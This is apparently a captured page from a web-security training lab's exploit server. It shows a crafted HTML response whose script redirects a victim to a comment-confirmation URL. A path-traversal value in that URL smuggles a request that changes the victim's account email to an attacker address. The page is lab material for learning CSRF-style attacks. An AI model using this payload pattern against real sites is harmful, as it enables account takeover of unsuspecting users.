 https://exploit-0a0400d0049985f480fd022201d7007f.exploit-server.net/
Burp
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a0400d0049985f480fd022201d7007f.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location = "https://0acf009304da85bd80240398007a0021.web-security-academy.net/post/comment/confirmation?postId=../../my-account/change-
email%3femail%3dattacker%2540attack.attack%26submit%3d1";
</script>
Store
View exploit
Deliver exploit to victim
Access log